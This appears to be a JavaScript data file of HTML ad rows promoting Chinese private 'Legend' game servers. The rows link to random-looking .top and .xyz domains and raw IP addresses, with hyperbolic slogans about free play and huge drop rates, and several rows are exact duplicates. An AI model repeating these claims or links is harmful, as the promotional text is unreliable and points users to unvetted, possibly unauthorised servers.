adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='red'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298' rel='nofollow' target='_blank'>冬日火龙〓单职业</a></td><td>▁O氪▁全网新版①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费★大激情</td><td>███你就是王者█第一火龙单职业██<font color='red'>-推荐</font></td><td>★全网独一份</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99' rel='nofollow' target='_blank'>▆▄▂万剑归宗◆沉默</a></td><td>微变专属◆首区▂▄▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全新战斗玩法▲打架丝滑</td><td>█√活动独创█√爆率全开█√地图超多█√散人满级！<font color='red'>-推荐</font></td><td>◆散人打豆◆赚</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2026xy.vip:2026' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.2026xy.vip:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://630.530hx.cn:837/j2026.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='red'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/j2026.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xcoeoapc.ribnowe.top:37371' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://xcoeoapc.ribnowe.top:37371'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu5567.com:1732' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.baidu5567.com:1732'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='red'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ai020.top:6601' rel='nofollow' target='_blank'>⒈．７６复古攻速█小钢炮</a></td><td>１４个新大陆Ｘ打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='red'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.ai020.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>白瓢１７６●天魔复古</a></td><td>０氪全爆●免费三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>砍死小怪就起飞</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>”独家冰雪神器”全新版”</a></td><td>”唯一”0铳通关服”</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消高爆激情</td><td>「独家」「专属」「追梦」「一切」「靠打」<font color='red'>-推荐</font></td><td>Boss丶爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>▲沉默▲专属▲</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>玩法简单▲全民追梦▲散人吃肉▲全部靠打▲<font color='red'>-推荐</font></td><td>免费全满</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hhh.babjz.top:2011' rel='nofollow' target='_blank'>█＂神话微变╊攻速MaxＸＸＸ</a></td><td>▃刀刀麻痹＂破复活▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>傻鸟策划乱调爆率</td><td>▇打怪〓满级〓满装备〓满称号〓满爆率▇<font color='red'>-推荐</font></td><td>自己メ打メ充メ值</td><td><a href='http://hhh.babjz.top:2011'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>新改██专属单职业</a></td><td>╋╋万倍爆率╋╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心╋纯散人</td><td>激情好玩●百人攻沙●高爆圆梦<font color='red'>-推荐</font></td><td>打怪=顶赞＋一切</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１８０免费终极</a></td><td>━━只打大怪没小怪━━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>全免费█最新版本</a></td><td>专属█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属天花板◆</td><td>落地追梦◆零冲毕业◆物价保值◆散人天堂<font color='red'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zzw.24ge.top:5657' rel='nofollow' target='_blank'>█＂紫薇沉默「必爆充值」</a></td><td>珍藏版∽复古三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔长期丶养老〕</td><td>▲创新玩法★专属复古★爆率全开★长久稳定▲<font color='red'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://zzw.24ge.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ppt21.top:888/' rel='nofollow' target='_blank'>火龙＂②合①</a></td><td>火龙＂二合一</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极<font color='red'>-推荐</font></td><td>王者SvipX</td><td><a href='http://www.ppt21.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.78:49999' rel='nofollow' target='_blank'>超超超超超超超变变变变变变变</a></td><td>超超超超超超超变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>首战〓小怪〓必爆充值</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='red'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:49999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>７６免费复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.g5158.com:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.g5158.com:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>１．７６新开复古</a></td><td>１７６丶怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>支持养老</td><td><道法超猛.免费会员.免费顶级.长久耐玩.欢迎养老><font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='red'>-推荐</font></td><td>复古攻速</td><td><a href='http://zojkxhoryesugdhtjck.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yutianqileyutianqiongqion6138.top:6138/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.yutianqileyutianqiongqion6138.top:6138/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>杀神恶魔Ｘ纯白玩ＸＸＸＸＸＸＸ</a></td><td>福利灬０充通关灬灬灬灬灬灬</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='red'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abqu.top:1523' rel='nofollow' target='_blank'>█＂屠龙战纪╊亿兆攻击Ｘ单职业</a></td><td>超变变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.abqu.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xm9st9.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.xm9st9.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color='red'>-推荐</font></td><td>低消费高激情</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/120' rel='nofollow' target='_blank'>██战天冰雪●神器</a></td><td>独家█免费█激情</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╱╋<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.tx176w.com:51883/' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.tx176w.com:51883/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ujlegdgg.wzmhon.top:8751/' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://ujlegdgg.wzmhon.top:8751/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装</a></td><td>变态吸血〓全屏鞭尸牛Ｂ斩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★刀刀剧毒全屏杀<font color='red'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.51cq8s.xyz:50918/kbzr6' rel='nofollow' target='_blank'>█超变█七彩╊神器▲發财刃█</a></td><td>免费▲全满█全屏切▲吸Ｘ斩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>＂万米奖励√散人起飞＂</td><td>全免费█送顶赞█满等级█满转生█满爆率█全图进<font color='red'>-推荐</font></td><td>█满屏光柱爽翻天█</td><td><a href='http://www.51cq8s.xyz:50918/kbzr6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='red'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:56789' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:56789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41' rel='nofollow' target='_blank'>███神魔战纪███</a></td><td>███专属神器███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█小怪爆一切</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
